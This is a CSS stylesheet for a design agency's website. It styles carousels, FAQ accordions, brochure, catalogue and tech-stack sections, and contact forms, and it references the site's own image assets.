.expertise__carousel .owl-stage-outer {
	overflow: visible;
}

.expertise__carousel .owl-stage-outer .owl-item {
	transition: all 0.2s ease-in-out;
}

.expertise__carousel .owl-stage-outer .owl-item:not(:is(.active)) {
	opacity: 0;
	visibility: hidden;
}

.exp__item {
	height: 85px;
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 10px;
	border: 1px solid rgba(16, 5, 81, 0.10);
	background: #FFF;
	box-shadow: 0 5px 50px 0 rgba(0, 0, 0, 0.15);
	color: #100551;
	text-align: center;
	font-size: 24px;
	font-style: normal;
	font-weight: 600;
	line-height: 150%;
	padding: 0 5px;
	/* 39px */
	text-transform: capitalize;
}

.expertise__carousel .owl-dots {
	margin-top: 40px !important;
	display: flex;
	justify-content: center;
	transition: all 0.2s ease-in-out !important;
	gap: 8px;
}

.expertise__carousel .owl-dots .owl-dot span {
	margin: 0 !important;
	width: 12px !important;
	aspect-ratio: 1 !important;
	height: max-content !important;
	background-color: #CDCDCD !important;
	transition: all 0.2s ease-in-out !important;
}

.expertise__carousel .owl-dots .owl-dot.active span {
	background-color: #0674FD !important;
	scale: 1.670;
}

.insight__section {
	padding: 0 0 150px;
}

.insight__header h2 {
	color: #100551;
	text-align: center;
	font-size: 72px;
	font-style: normal;
	font-weight: 700;
	line-height: 110%;
	/* 79.2px */
	letter-spacing: -2.88px;
	text-transform: capitalize;
	margin-bottom: 40px;
}

.insight__header p {
	color: #282828;
	text-align: center;
	letter-spacing: 0;
	max-width: 1074px;
	margin-inline: auto;
	margin-bottom: 40px;
	font-size: 20px;
	font-style: normal;
	font-weight: 500;
	line-height: 160%;
	/* 32px */
}

.insight__blogs-wrapper {
	display: grid;
	grid-template-columns: 1fr 1fr 1fr;
	grid-template-rows: auto;
	gap: 20px;
}

.insight__blog-item {
	width: 100%;
	padding: 12px;
	border-radius: 10px;
	border: 1px solid rgba(16, 5, 81, 0.10);
	transition: all 0.2s ease-in-out;
	background: #FFF;
	box-shadow: 0 5px 50px 0 rgba(0, 0, 0, 0.15);
	display: flex;
	flex-direction: column;
	flex-wrap: nowrap;
}

.insight__blog-item:hover .insight__blog-image a img {
	scale: 1.15;
}

.insight__blog-image a {
	border-radius: 10px;
	overflow: hidden;
	display: block;
	height: max-content;
	width: 100%;
}

.insight__blog-image a img {
	height: max-content;
	transition: all 0.2s ease-in-out;
	width: 100%;
	aspect-ratio: 4/3;
	object-fit: cover;
	object-position: center;
}

.insight__blog-content-wrapper {
	padding: 43px 23px 22px;
	display: flex;
	flex-direction: column;
	align-items: start;
	height: 100%;
}

.insight__blog-heading a {
	display: block;
	color: #100551;
	font-size: 26px;
	font-style: normal;
	font-weight: 500;
	line-height: 110%;
	/* 28.6px */
	letter-spacing: -0.52px;
	text-transform: capitalize;
	margin-bottom: 20px;
}

.insight__blog-excerpt {
	color: #282828;
	font-size: 18px;
	font-style: normal;
	font-weight: 500;
	margin-bottom: 30px;
	line-height: 140%;
	/* 25.2px */
}

.insight__blog-button {
	margin-top: auto;
}

.insight__blog-button a {
	display: flex;
	width: max-content;
	align-items: center;
	gap: 10px;
	color: #000;
	font-size: 20px;
	font-style: normal;
	font-weight: 500;
	line-height: normal;
	letter-spacing: -0.6px;
}

.insight__footer {
	display: flex;
	justify-content: center;
	align-items: center;
	margin-top: 40px;
}

.insight__footer .right-area {
	text-align: center;
	display: block !important;
}

.contact_section_new {
	background: rgb(0, 208, 249, 0.2);
	padding: 120px 0;
}

.contact_section_new-left {
	padding: 50px 40px;
	background: rgb(31 61 89 / 10%);
}

.contact_section_new-heading_2 {
	color: #100551;
	font-size: 26px;
	font-style: normal;
	font-weight: 500;
	line-height: 110%;
	/* 28.6px */
	letter-spacing: -0.52px;
	text-transform: capitalize;
}

.contact-information-box-wrapper {
	padding: 30px 0 0;
	margin-top: 30px;
	border-top: 1px solid rgb(30 61 90 / 30%);
}

.contact-info-item {
	display: flex;
	align-items: start;
	gap: 0;
	margin-bottom: 20px;
}

.contact-info-item:last-child {
	margin-bottom: 0;
}

.contact-info-item .contact-icon {
	width: 54px;
	height: max-content;
	aspect-ratio: 1;
	margin-right: 34px;
	display: flex;
	align-items: center;
	justify-content: center;
}

.contact-info-item .contact-icon img {
	width: 100%;
}

.contact-info-item .contact-content {
	max-width: calc(100% - calc(54px + 34px));
	width: 100%;
}

.contact-info-item .contact-content .contact-label {
	color: #100551;
	font-size: 20px;
	font-style: normal;
	font-weight: 500;
	line-height: 110%;
	/* 22px */
	letter-spacing: -0.4px;
	text-transform: capitalize;
	margin-bottom: 6px;
}

.contact-info-item .contact-content .contact-detail {
	color: #585858;
	font-size: 18px;
	font-style: normal;
	font-weight: 500;
	line-height: 130%;
}

.contact-info-item .contact-content .contact-detail a {
	color: inherit;
}

.contact_section_new-heading {
	color: #100551;
	font-size: 72px;
	font-style: normal;
	font-weight: 700;
	line-height: 100%;
	/* 79.2px */
	margin-bottom: 25px;
	letter-spacing: -2.88px;
	text-transform: capitalize;
}

p.contact_section_new-content {
	color: #282828;
	font-size: 20px;
	font-style: normal;
	font-weight: 500;
	margin-bottom: 30px;
	line-height: 160%;
	/* 32px */
}

.form_contact-new .field-group {
	width: 100%;
	margin-bottom: 25px;
}

.form_contact-new .field-group textarea,
.form_contact-new .field-group input {
	width: 100%;
	background: transparent;
	border: none;
	outline: none;
	padding: 18px 0;
	border-bottom: 1px solid rgb(30 61 90 / 50%);
	color: #282828;
	font-size: 18px;
	font-style: normal;
	font-weight: 400;
	line-height: 160%;
	/* 28.8px */
}

.form_contact-new .field-group textarea::placeholder,
.form_contact-new .field-group input::placeholder {
	color: rgb(40 40 40 / 50%);
}

.form_contact-new .form-button-wrapper {
	display: flex;
	align-items: center;
	gap: 14px;
	margin-bottom: 1rem;
}
.mobileapp-inner-banner{
	padding:72px 0px 100px 0px !important;
}
.mobileapp-inner-banner h1 {
    font-size: 72px !important;
    line-height: 96% !important;
    letter-spacing: -0.04em !important;
	font-weight:700 !important;
}
.mobileapp-inner-banner p{
    margin:30px 0px;
	text-transform: unset !important;
}
.mobileapp-inner-banner .banner-btn{
	height:70px;
}
.mobileapp-inner-banner .banner-btn img{
	width:24px;
	height:24px;
	object-fit:contain;
}
.mobile-app-accordion-section:before,.mobile-app-accordion-section:after {
    display: none !important;
}
.mobile-app-accordion-section{
    background-image:url("https://www.artisticore.com/wp-content/uploads/2025/11/accordion-bg-scaled.png");
    background-position:center;
    background-repeat:no-repeat;
    background-size:cover;
}
.mobile-app-accordion-section .accordions__section-heading {
    color: #100551 !important;
    font-size: 72px !important;
}

.mobile-app-accordion-section .accordions__section-desc {
    color: black !important;
}

.mobile-app-accordion-section .accordion-button span {
    color: black !important;
}
.mobile-app-accordion-section .accordion-button svg path{
    fill: white;
}
.mobile-app-accordion-section .accordion-body{
    color:black !important;
}
.mobile-app-accordion-section .accordion-item{
    border-top: 1px solid #00000030 !important;
}
.mobile-app-accordion-section .accordion-button::after{
    filter:invert(0) !important;
}
.mobile-app-expertise-section {
    background-image: url(https://www.artisticore.com/wp-content/uploads/2025/11/expertise-bg.png);
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
	padding: 100px 0 140px !important;
}
.mobile-app-dream-section {
    background-image: url("https://www.artisticore.com/wp-content/uploads/2025/11/left-image-1.webp");
    background-position: left;
    background-repeat: no-repeat;
    background-size: contain;
    background-color: #008BF2;
	padding: 60px 0px 60px 0px !important;
}

.mobile-app-dream-section h2 {
    font-size: 58px !important;
    color: white;
	line-height: 1.05em;
}

.mobile-app-dream-section p {
    font-size: 20px !important;
    color: white;
}
.right-side-faq-section {
    background-image: url(https://www.artisticore.com/wp-content/uploads/2025/11/faq-bg.png);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    padding: 80px 0px !important;
}
.right-side-faq-section h2 {
    font-size:72px !important;
    text-transform:capitalize;
	width: 100%;
    max-width: 93%;
}
.right-side-faq-section .accordion-heading {
  cursor: pointer;
  background: #fff;
  padding: 16px 30px;
  font-weight: 600;
  transition: background 0.3s ease;
  border-radius:10px;
  padding-right:50px;
}

.right-side-faq-section .accordion-content {
  overflow: hidden;
  max-height: 0;
  padding: 0px 30px;
}
.right-side-faq-section .accordion-wrapper {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    gap: 10px;
}

.right-side-faq-section .accordion-item {
    border-radius: 10px !important;
    border: 1px solid rgba(16, 5, 81, 0.10);
}

.right-side-faq-section .accordion-item.active .accordion-content {
  padding: 0px 30px 16px;
  font-size: 20px !important;
  width: 100%;
  max-width: 95%;
  color: #000;
}
.right-side-faq-section .accordion-heading {
    position: relative;
	color: black;
    font-size: 20px;
}
.right-side-faq-section .accordion-heading:after{
    content:"";
    position:absolute;
    background-image:url("https://www.artisticore.com/wp-content/uploads/2025/11/faq-arrow.png");
    width:24px;
    height:24px;
    right:20px;
    background-size:contain;
	top:0;
	bottom:0;
	margin:auto;
}

.faq-section-two .side-image {
  width: 100%;
  height: auto;
  object-fit: cover;
}

.faq-section-two .accordion-button {
  background-color: transparent !important;
  box-shadow: none !important;
  font-size: 20px;
  color: #000;
  padding: 20px 0;
}

.faq-section-two .accordion-item {
  border: none !important;
  border-top: 1px solid rgba(0, 0, 0, 0.3) !important;
  border-radius: 0px !important;
}

.faq-section-two .accordion-button svg {
  height: auto;
}

.faq-section-two h2 {
  font-size: 72px;
  text-transform: none;
  margin-bottom: 20px;
}

.faq-section-two p {
  font-size: 20px;
  color: #282828;
}

.faq-section-two .accordion {
    margin-top: 30px;
}

.faq-section-two .accordion-body {
	padding-left: 0;
}

.faq-section-two .accordion-button:not(.collapsed) {
    padding-bottom: 0;
}

.faq-section-two .accordion-body p {
	margin-bottom: 10px;
}

.tabs-with-owl-section .tabs-menu {
	margin-bottom: 20px;
	list-style: none;
	padding: 0;
	text-align: center;
	font-size: 16px;
	color: #100551;
	line-height: 110%;
	display: flex;
	justify-content: center;
	align-items: stretch;
	gap: 15px;
}

.tabs-with-owl-section .tab-menu-item {
	cursor: pointer;
	padding: 10px 20px;
	border-radius: 4px;
	transition: all 0.3s;
	border: 1px solid rgba(0, 56, 117, 0.40);
	background-color: transparent;
	width: 100%;
	max-width:230px;
	display:flex;
	justify-content:center;
	align-items:center;
}
.tabs-with-owl-section .tabs-wrapper {
    margin-top: 40px;
}
.tabs-with-owl-section .slide-box {
    border-radius: 10px;
    border: 1px solid rgba(16, 5, 81, 0.10);
    background-color: white;
    box-shadow: 0 5px 50px 0 rgba(0, 0, 0, 0.15);
    padding: 20px;
}

.tabs-with-owl-section .owl-stage-outer {
    padding: 50px 0px;
}

.tabs-with-owl-section .tab-menu-item.active {
  background: #0674FD;
  color: #fff;
}

.tabs-with-owl-section .tab-pane {
  display: none;
}

.tabs-with-owl-section .tab-pane.active {
  display: block;
}

.appDesign-slider .item {
	display: flex;
	justify-content: center;
	align-items: center;
}

.appDesign-slider img {
  width: 100%;
  height: auto;
  border-radius: 10px;
}
.tabs-with-owl-section .section-head {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    gap:20px;
    
}
.tabs-with-owl-section .section-head h2 {
    font-size: 72px !important;
    text-align: center;
    text-transform: capitalize;
    width: 100%;
    max-width: 1100px;
}
.tabs-with-owl-section .section-head p{
    font-size:20px !important;
    color: #282828;
    width: 100%;
    max-width:1250px;
    text-align:center;
}
.appDesign-slider .slide-box .right-side h3 {
    color: #100551 !important;
    font-size: 50px !important;
    letter-spacing: -0.04em;
    font-weight: 600;
    text-transform: capitalize;
    width:100%;
    max-width:450px;
}
.appDesign-slider .slide-box .right-side p{
    color: #282828;
    font-size: 20px !important;
    width:100%;
    max-width:450px;
}
.appDesign-slider .slide-box .right-side{
    display:flex;
    flex-direction:column;
    gap:20px;
    padding-left: 50px;
}
.appDesign-slider .owl-dots {
    display: block !important;
}
.appDesign-slider .owl-dot span {
    width: 45px !important;
    height: 8px !important;
    background-color:#D9D9D9 !important;
    border-radius:50px !important;
}
.appDesign-slider .owl-dot.active span{
    width: 124px !important;
    background-color:#003875 !important;
}
.tabs-with-owl-section {
    padding: 100px 0px;
}
.mobile-app-expertise-section .expertise__carousel .owl-dots{
    display:flex !important;
}
.appDesign-slider .owl-stage-outer {
    overflow: visible !important;
}

.appDesign-slider .owl-item {
    visibility: hidden;
    opacity: 0;
}

.appDesign-slider .owl-item.active {
    visibility: visible;
    opacity: 1;
}
.mobile-app-slide-section p {
    width: 100%;
    max-width: 1050px;
}
.mobile-app-slide-section .left-area {
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}
.work-section .left-area{
	text-align:left;
}
.mobile-app-dream-section .dream-sec-btn {
    background-color: white;
    width: fit-content;
    padding: 20px;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
    border-radius:4px;
}
.mobile-app-dream-section .dream-sec-btn span{
    color: #000;
    font-size: 20px;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
}
.mobile-app-dream-section .dream-sec-btn:hover{
    background-color: black;
    transition: all 0.3s ease;
}
.mobile-app-dream-section .dream-sec-btn:hover *{
    color:white;
}
.mobile-app-dream-section .dream-sec-btn:hover img{
    filter:invert(1);
}
.content-section.new-design {
    padding: 150px 0;
}

.content-section.new-design .col-lg-7, .content-section.new-design .col-lg-5 {width: 50%;}

.content-section.new-design h2 {
    font-size: 65px;
    text-transform: capitalize;
}

.content-section.new-design .abt-content {
    color: #282828;
    font-size: 20px;
    font-style: normal;
    font-weight: 500;
	padding: 0;
}

.content-section.new-design .abt-content ul {
    margin-bottom: 20px;
    list-style: none;
}

.content-section.new-design .abt-content a {
    background-color: #003875;
    width: fit-content;
    padding: 20px;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
    border-radius: 4px;
    color: #fff;
}

.content-section.new-design .abt-content a:hover {
	background: #ff7e70;
	color: #fff !important;
}

.content-section.new-design .abt-content li:before {
    content: "";
    width: 23px;
    height: 23px;
    background-image: url(https://www.artisticore.com/wp-content/uploads/2025/11/check.svg);
    background-size: contain;
    position: absolute;
    left: 0;
    top: 3px;
}

.content-section.new-design .abt-content li {
    position: relative;
    padding-left: 35px;
    margin-bottom: 5px;
}

.section-after.new-design .flex-column .abt-content:after {
	display: none;
}

.content-section.new-design .img-area img {
    width: 95%;
}

.content-section.new-design a img {
    width: 24px;
    height: 24px;
    object-fit: contain;
}
.arlington-case-study-section p {
    color: #282828;
    text-align: center;
    font-size: 20px;
    line-height: 160%;
}
.right-side-faq-section.white-bg {
    background-image: none;
}

.right-side-faq-section.white-bg .accordion-item.active, .right-side-faq-section.white-bg .accordion-item.active .accordion-heading {
    background: #003875;
}

.white-bg .accordion-item.active .accordion-heading {
color: white !important;
}

.white-bg .accordion-item.active .accordion-content {
    color: white !important;
}
.right-side-faq-section .accordion-item.active .accordion-heading:after{
	filter:invert(1);
}
.right-side-faq-section .accordion-wrapper {
	align-items:unset !important;

}
.custom-bag-case-studies {
    padding-bottom: 50px;
    padding-top: 50px;
}

.custom-bag-case-studies p{
    color:black;
	text-align:center;
	
}
.tech_stack_section {
    padding: 80px 20px 150px 20px;
}
.tech_stack_section h2{
    font-size:72px;
    text-align:center;
    width:100%;
    max-width:1200px;
    text-transform:capitalize;
    line-height:1.2em;
}
.tech_stack_section p{
    font-size:20px;
    font-weight:500;
    font-style: normal;
    text-align:center;
    width:100%;
    max-width:1100px;
    color:#282828;
}
.tech_stack_section .top-box{
	display: flex;
    flex-direction: column;
    align-items: center;
}
.tech_stack_section .listing h2 {
    text-align: left;
}
.tech_stack_section .listing-container {
    margin-top: 50px;
	padding: 0px 50px;
}
.tech_stack_section .listing ul li::marker {
    content: none;
}
.tech_stack_section .listing ul li {
    position:relative;
    display:flex;
    justify-content:left;
    align-items:center;
    gap:20px;
    color:#282828;
    font-size: 20px;
}
.tech_stack_section .listing ul {
    display:flex;
    flex-direction:column;
    gap:15px;
    margin-top:40px;
}
.tech_stack_section .listing ul li:before {
    content:"";
    background-image:url("https://www.artisticore.com/wp-content/uploads/2025/11/list-icon.svg");
    background-position:center;
    background-repeat:no-repeat;
    background-size:contain;
    height:32px;
    width:32px;
}

.brochure-main-section{
	padding: 70px 0px 100px 0px;
}

.brochure-main-section h1 {
    font-size: 72px;
    font-weight: 700;
    line-height: 105%;
    text-transform: capitalize;
    letter-spacing: -0.04em;    -0.04:;
}

.brochure-main-section p {
    font-size: 20px;
    color: #282828;
    margin: 30px 0px;
}

.brochure-main-section .banner-btn {
    width: fit-content;
    padding: 20px 20px;
    font-size: 20px;
    height:fit-content;
}

.brochure-main-section .banner-btn img{
    width:24px;
}

.brochure-experts-section{
	margin-bottom: 0px !important;
}

.brochure-experts-section {
    background-image: none;
    background-color: #FF7E70;
	position: relative;
	text-align: center;
}
.brochure-experts-section:before {
    background: none;
    background-image: url(https://www.artisticore.com/wp-content/uploads/2025/12/Group-1948756940.png);
    background-repeat: no-repeat;
    right: 0;
    left: auto;
    width: 380px;
    height: 380px;
    border-radius: 0;
}

.brochure-experts-section:after {
    content: "";
    background-image: url(https://www.artisticore.com/wp-content/uploads/2025/12/Group-1577707768.png);
    width: 380px;
    height: 380px;
    position: absolute;
    left: 0;
    bottom: 0;
}
.brochure-experts-section .creativity-section_content{
    width:100%;
    max-width: 100% !important;
    display:flex;
    justify-content:center;
    align-items:center;
    flex-direction:column;
}
.brochure-experts-section .creativity-section_content h2{
    width:100%;
    max-width:1150px;
    text-align:center;
    font-size:72px;
    color:#fff;
	line-height: 110%;
    text-transform:capitalize;
    letter-spacing: -0.04em;
}
.brochure-experts-section .creativity-section_content p{
    font-size: 32px;
    max-width:100%;
    color: #fff;
    line-height: 160%;
    font-weight: 500;
}

.brochure-experts-section.content-sm .creativity-section_content p {
    font-size: 18px;
}

.brochure-experts-section .creativity-section_content .button-aesthetic a:empty{
    display:none;
}
.brochure-experts-section .creativity-section_content .button-aesthetic a{
    width:fit-content;
    padding: 20px;
}
.brochure-experts-section .creativity-section_content .button-aesthetic a{
    position:relative;
    display:flex;
    justify-content:center;
    align-items:center;
    gap:15px;
}

.brochure-experts-section .creativity-section_content .button-aesthetic a:after{
    content:"";
    display:block;
    background-image:url("https://www.artisticore.com/wp-content/uploads/2025/11/arrow-right.png");
    background-position:right;
    background-repeat:no-repeat;
    width:24px;
    height:24px;
    background-size:contain;
}
.brochure-experts-section .creativity-section_content .button-aesthetic a:hover:after{
    background-image:url("https://www.artisticore.com/wp-content/uploads/2025/11/arrow-right1.png");
}

.page-id-222483 .work-section {
	 padding: 60px 0px 100px;
}

.brochure-story-section{
    background-image:none;
	margin-bottom:0px !important;
}
.brochure-story-section:before{
    display: none;
}
.brochure-story-section .container {
    background-image: url("https://www.artisticore.com/wp-content/uploads/2025/11/bg.png");
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
	border-radius: 10px;
    border: 1px solid rgba(16, 5, 81, 0.10);
    box-shadow: 0 5px 50px 0 rgba(0, 0, 0, 0.15);
    padding: 80px;
}
.brochure-story-section .creativity-section_content {
    max-width: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}
.brochure-story-section h2 {
    font-size: 50px;
    font-weight: 600;
    line-height: 110%;
    letter-spacing: -0.02em;
    text-transform: capitalize;
    width: 100%;
    max-width: 1000px;
    text-align: center;
}

.brochure-story-section .button-aesthetic a:empty {
    display: none;
}
.brochure-story-section .button-aesthetic a{
    width:fit-content;
    padding:20px;
    background-color:#003875;
    color:white;
	position:relative;
    display:flex;
    justify-content:center;
    align-items:center;
    gap:15px;
}

.brochure-story-section .button-aesthetic a:after{
    content:"";
    display:block;
    background-image:url("https://www.artisticore.com/wp-content/uploads/2025/11/arrow-right1.png");
    background-position:right;
    background-repeat:no-repeat;
    width:24px;
    height:24px;
    background-size:contain;
}

.brochure-creative-section {
	background-image:none;
	margin-bottom:0px !important;
}

.brochure-creative-section:before{
    display: none;
}

.brochure-creative-section .container {
    background-image: url("https://www.artisticore.com/wp-content/uploads/2025/11/creative-bg.png");
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
	border-radius: 10px;
    border: 1px solid rgba(16, 5, 81, 0.10);
    box-shadow: 0 5px 50px 0 rgba(0, 0, 0, 0.15);
    padding: 80px;
}

.brochure-creative-section .creativity-section_content {
    max-width: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}
.brochure-creative-section h2 {
    font-size: 50px;
    font-weight: 600;
    line-height: 110%;
    letter-spacing: -0.02em;
    text-transform: capitalize;
    width: 100%;
    max-width: 1000px;
    text-align: center;
}

.brochure-creative-section .button-aesthetic a:empty {
    display: none;
}
.brochure-creative-section .button-aesthetic a{
    width:fit-content;
    padding:20px;
    background-color:#003875;
    color:white;
	position:relative;
    display:flex;
    justify-content:center;
    align-items:center;
    gap:15px;
}

.brochure-creative-section .button-aesthetic a:after{
    content:"";
    display:block;
    background-image:url("https://www.artisticore.com/wp-content/uploads/2025/11/arrow-right1.png");
    background-position:right;
    background-repeat:no-repeat;
    width:24px;
    height:24px;
    background-size:contain;
}

.brochure-dream-section {
    background-image: url(https://www.artisticore.com/wp-content/uploads/2025/11/left-image-1.webp);
    background-position: left;
    background-repeat: no-repeat;
    background-size: contain;
    background-color: #008BF2;
    padding: 60px 0px 60px 0px !important;
}
.brochure-dream-section h2{
    font-size: 72px;
    color:white;
    text-transform:capitalize;
    letter-spacing: -0.04em;
    line-height:100%;
}
.brochure-dream-section p{
    color: white;
    font-size: 20px;
}
.brochure-dream-section .dream-sec-btn{
    background-color: white;
    width:fit-content;
    padding: 16px 24px;
    display:flex;
    justify-content:center;
    align-items:center;
    gap:15px;
    color: black;
	font-size: 20px;
	border-radius:4px;
}

.brochure-dream-section .dream-sec-btn:hover{
    background-color: #FF7E70 !important;
}

.brochure-dream-section a:hover span{
    color: white !important;
}
.brochure-dream-section a:hover img{
    filter: invert(1);
}

.technologies-used-section{
	background-image:url("https://www.artisticore.com/wp-content/uploads/2025/11/section.png");
	background-position:center;
	background-size:cover;
	background-repeat:no-repeat;
	padding:115px 20px;
	text-align:center;
	margin-top: 120px;
}

.technologies-used-section h2 {
    text-transform: capitalize;
    font-size: 72px;
    line-height: 110%;
    letter-spacing: -0.04em;
}

.technologies-used-section p {
    color: #282828;
    font-size: 20px;
    width: 100%;
    max-width: 1230px;
    margin-top: 30px;
	margin-bottom:30px;
}

.technologies-slider .owl-stage{
	margin:30px 0px;
}

.technologies-slider .item img{
    width:100%;
    max-width:120px;
    height:100px;
    object-fit:contain;
}
.technologies-slider .owl-item.active{
    background-image:url("https://www.artisticore.com/wp-content/uploads/2025/11/Line-60.png");
    background-position:right;
    background-repeat:no-repeat;
	background-size:contain;
}
.technologies-slider .owl-item.no-bg {
    background-image: none !important;
}

.technologies-slider .owl-dots.disabled {
	display:flex !important;
	justify-content:center;
	align-items:center;
}

.technologies-slider .owl-dot span {
	width: 12px !important;
	height: 12px !important;
	background-color: #ADADAD !important;
}
.technologies-slider .owl-dot.active span{
	width: 20px !important;
	height: 20px !important;
	background-color: #0674FD !important;
}

.industry-focus-section {
	padding-left: max(calc((100% - 1320px) / 2), 20px);
	padding-top: 100px;
	padding-bottom: 60px;
}
.industry-focus-section h2{
	font-size: 50px;
	font-weight: 700;
	line-height: 110%; /* 55px */
	letter-spacing: -0.04em;
	text-transform: capitalize;    
}
.industry-focus-section p{
	font-size: 20px;
	color: #282828;
	font-weight: 500;
	line-height: 160%;
	width:100%;
	max-width:550px;
}
.industry-focus-section .focus-slider .item{
	display:flex;
	flex-direction:column;
	justify-content:center;
	align-items:center;
	text-align:center;
	gap:20px;
}

.industry-focus-section .focus-slider .item img {
	width: 100%;
	max-width: 80px;
	height:70px;    
}

.industry-focus-section .focus-slider .item p{
	color: #282828;
	font-size: 20px;
	font-weight: 500;
	line-height: 160%; 
}

.industry-focus-section .main .row {
	display: flex;
	justify-content: center;
	align-items: center;
}

.brochure-design-section{
	padding: 60px 20px;
}
.brochure-design-section .row {
    gap: 0px;
}

.brochure-design-section img {
    width: 90%;
}

.brochure-design-section .container {
	display: flex;
	flex-direction: column;
	gap: 60px;
}

.brochure-design-section h2 {
    font-size: 72px;
    line-height: 110%;
    letter-spacing: -0.04em;
    text-transform: capitalize;
    font-weight: 700;
    width: 100%;
    max-width: 1110px;
    text-align: center;
}

.brochure-design-section .main-head {
    display: flex;
    justify-content: center;
}

.brochure-design-section p {
    font-size: 20px;
    font-weight: 500;
    line-height: 160%;
    color: #282828;
}

.brochure-design-section ul {
    font-size: 20px;
    font-weight: 500;
    line-height: 160%;
    color: #282828;
	margin-top: 25px;
}
.brochure-design-section ul li::marker {
    content:'' !important;
}
.brochure-design-section ul li{
    align-items: center;
    gap: 20px;
	margin:15px 0px;
	position: relative;
    padding-left: 50px; 
}
.brochure-design-section ul li:before{
    content:"";
    position:absolute;
	left:0;
	top: 5px;
    background-image:url("https://www.artisticore.com/wp-content/uploads/2025/11/list-icon.svg");
    background-position:center;
    background-repeat:no-repeat;
    background-size:contain;
	width:32px;
	height:32px;
}

.catalogue-act-section {
    background-image: none;
    background-color:#00D0F920;
    padding-left: calc((100% - 800px) / 2);
	padding-top:65px;
	padding-bottom:65px;
	margin: 0px;
}
.catalogue-act-section:before{
    background-image:url("https://www.artisticore.com/wp-content/uploads/2025/12/banner-img-overlay.png");
    background-position:left;
    background-repeat:no-repeat;
    background-color:transparent;
	left:0;
}
.catalogue-act-section p{
	font-size: 20px;
	color: #282828;
	line-height:160%;
}
.catalogue-act-section .creativity-section_content{
	max-width: 1050px;
}

.catalogue-act-section h2 {
    font-size: 72px;
    font-weight: 700;
    line-height: 110%;
    letter-spacing: -0.05em;
    text-transform: capitalize;
}
.catalogue-act-section .creativity-section_content p{
	max-width:100%;
}
.catalogue-act-section .button-aesthetic{
	display:none;
}

.catalogue-service-section h2 {
    max-width: 1000px;
    margin: auto;
    line-height: 110%;
}

.catalogue-study-section h2 {
    font-size: 72px;
    line-height: 110%;
    letter-spacing: -0.05em;
    text-transform: capitalize;
}

.catalogue-study-section p {
    color: #282828;
    font-size: 20px;
    line-height: 160%;
    margin: auto;
    width: 100%;
    max-width: 1250px;
    text-align: center;
}

.catalogue-tabs-slider-section {
   background-image:url("https://www.artisticore.com/wp-content/uploads/2025/12/bg-1.png");
   background-position:center;
   background-size:cover;
   background-repeat:no-repeat;
}

.catalogue-tabs-slider-section .section-head h2 {
    color: white;
}

.catalogue-tabs-slider-section .section-head p {
    display: none;
}

.catalogue-tabs-slider-section .tabs-wrapper {
    margin-top: 20px;
}

.catalogue-tabs-slider-section .tabs-menu .tab-menu-item{
	border: 1px solid rgba(255, 255, 255, 0.40);
	color: white;
	max-width:270px;
	text-transform: capitalize;
}

.catalogue-tabs-slider-section .tabs-menu .tab-menu-item:hover{
	background-color: white;
    color: black;
}

.catalogue-tabs-slider-section .tabs-menu .tab-menu-item.active {
    background-color: white;
    color: black;
    line-height: 100%;
    padding: 5px 20px;
}

.catalogue-tabs-slider-section .appDesign-slider .owl-stage-outer {
    padding: 20px 0px;
}

.catalogue-tabs-slider-section .slide-box{
	border: 1px solid rgba(16, 5, 81, 0.10);
	background: rgba(255, 255, 255, 0.10);
	box-shadow: 0 5px 50px 0 rgba(0, 0, 0, 0.15);
}

.catalogue-impact-section h2 {
    font-size: 72px;
    letter-spacing: -0.04em;
    line-height: 110%;
}
.catalogue-impact-section .abt-content {
    font-size: 20px;
    color: #282828;
    line-height: 160%;
}

.catalogue-tabs-slider-section .appDesign-slider .slide-box .right-side h3{
	color: #fff !important;
}

.catalogue-tabs-slider-section .appDesign-slider .slide-box .right-side p{
	color: #fff;
}

.catalogue-tabs-slider-section .appDesign-slider .owl-dot.active span{
	color: #fff !important;
}

.catalogue-tabs-slider-section .appDesign-slider .owl-dot span{
	background: rgba(217, 217, 217, 0.40) !important;
}

.catalogue-impact-section{
    padding: 130px 0px 60px 0px;
}

.catalogue-impact-section .col-xl-7 {
    width: 50%;
}
.catalogue-impact-section .col-xl-7 img {
    max-width: 570px;
}
.catalogue-impact-section .col-xl-5 {
    width: 50%;
}
.catalogue-impact-section h2{
    letter-spacing:-0.04em;
    text-transform:capitalize;
}
.catalogue-impact-section .abt-content{
    color: #282828 !important;
    display:flex;
    flex-direction:column;
    gap:40px;
    align-items:start;
}
.catalogue-impact-section .abt-content a{
    background: #003875;
    padding:20px;
    border-radius:4px;
    color:white;
    display:flex;
    justify-content:center;
    align-items:center;
    gap:10px;
}
.catalogue-impact-section .abt-content a img{
    width:24px;
    height:24px;
    object-fit:contain;
}

.catalogue-impact-section .abt-content a:hover{
    background: #ff7e70;
    transition: all 0.3s ease;
    color: white !important;
}
.catalogue-impact-section .abt-content:after{
	display:none;
}
.catalogue-study-section {
    padding-bottom: 100px;
}

.catelogue-expertise-section {
    background-image: none;
}

.business-call-to-action .button-aesthetic {
    display: block;
}
.business-call-to-action .button-aesthetic a{
    background: #003875;
    color: white;
    display:flex;
    justify-content:center;
    align-items:center;
    gap:10px;
}
.business-call-to-action .button-aesthetic a:after{
    content:"";
    width:20px;
    height:20px;
    background-image:url("https://www.artisticore.com/wp-content/uploads/2025/11/arrow-right1.png");
    background-position:center;
    background-repeat:no-repeat;
}
.business-call-to-action .button-aesthetic a:empty{
    display:none;
}

.business-design-list {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 20px;
    margin-top:30px;
    padding-top: 20px;
    border-top:1px solid #00000030;
}
.business-design-list ul li{
    list-style-type: none;
    display:flex;
    align-items:center;
    gap:10px;
    padding:10px 0px;
}
.business-design-list ul li:before{
    content:"";
    background-image:url("https://www.artisticore.com/wp-content/uploads/2025/12/list-icon.png");
    background-position:center;
    background-repeat:no-repeat;
    width: 30px;
    height:30px;
